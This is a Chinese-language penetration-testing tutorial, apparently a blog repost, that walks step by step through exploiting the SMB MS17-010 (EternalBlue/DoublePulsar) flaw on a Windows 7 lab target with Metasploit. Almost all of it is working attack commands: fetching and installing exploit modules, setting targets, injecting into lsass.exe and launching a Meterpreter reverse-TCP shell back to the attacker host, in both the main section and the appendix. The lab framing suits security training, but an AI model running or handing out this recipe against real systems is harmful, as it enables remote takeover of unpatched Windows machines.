smb(ms17-010)远程命令执行之msf
Posted 渗透测试中心
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了smb(ms17-010)远程命令执行之msf相关的知识,希望对你有一定的参考价值。
本次用到的环境:
kali(2016.2)32位系统.ip地址:192.168.1.104
目标靶机为:win7sp1x64系统(关闭防火墙),ip地址:192.168.1.105
具体的步骤如下:
kali系统下安装wine32:
apt-get install wine32

用wine32执行cmd.exe
wine cmd.exe

exit //退出

git clone下载其利用脚本:
git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit
然后将脚本拷贝到 /usr/share/metasploit-framework/modules/exploits/windows/smb
cd Eternalblue-Doublepulsar-Metasploit/
cp -r deps/ eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb


启动msf,然后进行一系列设置:
service postgresql start
msfconsole

search eternalblue
use exploit/windows/smb/eternalblue_doublepulsar

set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
set PROCESSINJECT lsass.exe
set TARGETARCHITECTURE x64
set rhost 192.168.1.105
show targets

set target 9
set payload windows/x64/meterpreter/reverse_tcp
show options
set lhost 192.168.1.104
exploit



附录:
msf下的ms17-010模块:
前提条件:
1. gem install ruby_smb #ruby_smb模块安装
2.msfupdate #msf的更新
3.msfconsole -qx "use exploit/windows/smb/ms17_010_eternalblue" #启动并加载模块

root@backlion:/opt# wget https://raw.githubusercontent.com/backlion/metasploit-framework/master/modules/exploits/windows/smb/ms17_010_eternalblue.rb root@backlion:/opt# cp ms17_010_eternalblue.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/ms17_010_eternalblue.rb Use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.8 msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.21 msf exploit(ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcp msf exploit(ms17_010_eternalblue) >exploit Meterpreter> sysinfo
以上是关于smb(ms17-010)远程命令执行之msf的主要内容,如果未能解决你的问题,请参考以下文章